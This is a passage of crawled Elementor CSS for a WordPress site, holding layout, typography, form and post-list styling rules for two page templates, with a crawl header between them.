0.3s;}.elementor-186 .elementor-element.elementor-element-3b4e50d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 0px 30px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-58fcbb24{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-722f5195{--image-transition-duration:1140ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-186 .elementor-element.elementor-element-5977d9f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-5977d9f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-483d0074:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 30px 50px 30px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-1e5c04f3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:start;}.elementor-186 .elementor-element.elementor-element-1902f952 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-ba8f147 img{width:57%;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-186 .elementor-element.elementor-element-67419e02 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-48799bdc{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider-separator{width:100%;}.elementor-186 .elementor-element.elementor-element-48799bdc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-42fec075{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42fec075 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-6a869559:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 20px 30px 20px;}.elementor-186 .elementor-element.elementor-element-6a869559 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-7b233ff2 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-186 .elementor-element.elementor-element-7b233ff2{text-align:center;}.elementor-186 .elementor-element.elementor-element-7b233ff2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:var( --e-global-color-a141cd2 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-186 .elementor-element.elementor-element-7baee4f4{width:50%;}.elementor-186 .elementor-element.elementor-element-7afed17e{width:100%;}.elementor-186 .elementor-element.elementor-element-72b2b96{width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:start;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-56e24a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-56e24a7{--icon-size:16px;--grid-column-gap:10px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{padding:30px 10px 0px 10px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{padding:50px 10px 50px 10px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:center;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-ba8f147{text-align:center;}.elementor-186 .elementor-element.elementor-element-72b2b96 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-67419e02{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-145.css?ver=1769015510
body_size: 1025
content:
.elementor-145 .elementor-element.elementor-element-202a7ad8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-202a7ad8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-3441000a > .elementor-widget-container{background-color:var( --e-global-color-a141cd2 );margin:-20px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-145 .elementor-element.elementor-element-3441000a{text-align:center;}.elementor-145 .elementor-element.elementor-element-3441000a .elementor-heading-title{font-family:var( --e-global-typography-e767fbd-font-family ), Sans-serif;font-size:var( --e-global-typography-e767fbd-font-size );font-weight:var( --e-global-typography-e767fbd-font-weight );text-transform:var( --e-global-typography-e767fbd-text-transform );font-style:var( --e-global-typography-e767fbd-font-style );text-decoration:var( --e-global-typography-e767fbd-text-decoration );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-145 .elementor-element.elementor-element-73d22ded{margin-top:50px;margin-bottom:100px;}.elementor-145 .elementor-element.elementor-element-191aba7d .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-191aba7d > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b{--grid-row-gap:30px;--grid-column-gap:20px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-145 .elementor-element.elementor-element-7b2dc86b:after{content:"0.66";}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__thumbnail__link{width:35%;}.elementor-145 .elementor-element.elementor-element-7b2dc86b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title, .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title{margin-bottom:5px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination{text-align:center;font-family:var( --e-global-typography-2a7fd94-font-family ), Sans-serif;font-size:var( --e-global-typography-2a7fd94-font-size );font-weight:var( --e-global-typography-2a7fd94-font-weight );text-transform:var( --e-global-typography-2a7fd94-text-transform );font-style:var( --e-global-typography-2a7fd94-font-style );text-decoration:var( --e-global-typography-2a7fd94-text-decoration );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );margin-top:50px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers.current{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-dec4296-font-family ), Sans-serif;font-size:var( --e-global-typography-dec4296-font-size );font-weight:var( --e-global-typography-dec4296-font-weight );text-transform:var( --e-global-typography-dec4296-text-transform );font-style:var( --e-global-typography-dec4296-font-style );text-decoration:var( --e-global-typography-dec4296-text-decoration );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-145 .elementor-element.elementor-element-26aac274 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-26aac274 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}@media(max-width:1024px) and (min-width:768px){.elementor-145 .elementor-element.elementor-element-191aba7d{width:100%;}.elementor-145 .elementor-element.elementor-element-26aac274{width:100%;}}@media(max-width:1024px){.elementor-145 .elementor-element.elementor-element-3441000a .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-145 .elementor-element.elementor-element-73d22ded{padding:0px 40px 0px 40px;}.elementor-145 .elementor-element.elementor-element-191aba7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title, .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination{font-size:var( --e-global-typography-2a7fd94-font-size );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-nothing-found{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-145 .elementor-element.elementor-element-26aac274 > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-145 .elementor-element.elementor-element-3441000a .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-145 .elementor-element.elementor-element-73d22ded{padding:0px 15px 0px 15px;}.elementor-145 .elementor-element.elementor-element-191aba7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-145 .elementor-element.elementor-element-7b2dc86b:after{content:"0.8";}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title, .elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-pagination{font-size:var( --e-global-typography-2a7fd94-font-size );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );}.elementor-145 .elementor-element.elementor-element-7b2dc86b .elementor-posts-nothing-found{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-145 .elementor-element.elementor-element-26aac274 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}